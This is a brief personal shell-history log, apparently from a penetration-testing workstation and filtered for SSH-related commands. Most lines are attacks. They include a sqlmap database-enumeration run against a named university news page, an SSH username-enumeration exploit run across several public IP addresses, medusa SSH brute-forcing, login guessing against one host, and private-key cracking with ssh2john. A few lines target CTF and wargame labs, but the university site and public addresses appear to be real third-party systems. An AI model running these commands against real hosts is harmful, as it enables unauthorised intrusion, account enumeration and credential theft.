 root💀m0re)-[/]
# history | grep "ssh"
186 sqlmap -u "http://acem.scu.edu.cn/newsshow.php?cid=88&id=13140" --dbs
480 python3 sshUsernameEnumExploit.py --port 22 --userList exampleInput.txt 211.69.16.108
481 python3 sshUsernameEnumExploit.py --port 22 --userList exampleInput.txt 211.69.16.107
482 python3 sshUsernameEnumExploit.py --port 22 --userList exampleInput.txt 211.69.16.16
483 python3 sshUsernameEnumExploit.py --port 22 --userList exampleInput.txt 211.69.16.105
484 python3 sshUsernameEnumExploit.py --port 22 --userList exampleInput.txt 211.69.16.74
834 ssh
835 ssh -p 2220 bandit0@bandit.labs.overthewire.org
1111 ssh -p 22 passwd@172.54.1.82
1112 ssh -p 22 abc123@172.54.1.82
1115 cd /root/.ssh
1119 ssh-keygen -t rsa
1128 ssh -p 22 heartbleed@172.54.1.82
1129 ssh -p 22 i@172.54.1.82
1130 ssh -p 22 admin@172.54.1.82
1131 medusa -M ssh -H 172.54.1.82 -U user.txt -P user.txt
1132 medusa -M ssh -h 172.54.1.82 -U user.txt -P user.txt
1136 ssh -p 22 feel@172.54.1.82
1174 ssh root@172.54.1.82 -i id_rsa
1175 apt install ssh2john
1176 locate ssh2john
1179 python2 /usr/share/john/ssh2john.py id_rsa > rsacrack
1215 cat file.None.0×820bb7c8.ssh.txt.dat
1414 ssh root@b70d4c69-04af-4692-9483-4719797ad83b.machine.dasctf.com
1519 cd /etc/ssh/
1521 cat sshd_config
1525 vim sshd_config
1526 service sshd start
1527 service sshd restart
1745 history | grep "ssh|mv"
https://m0re.top
root💀m0re)-[/]
#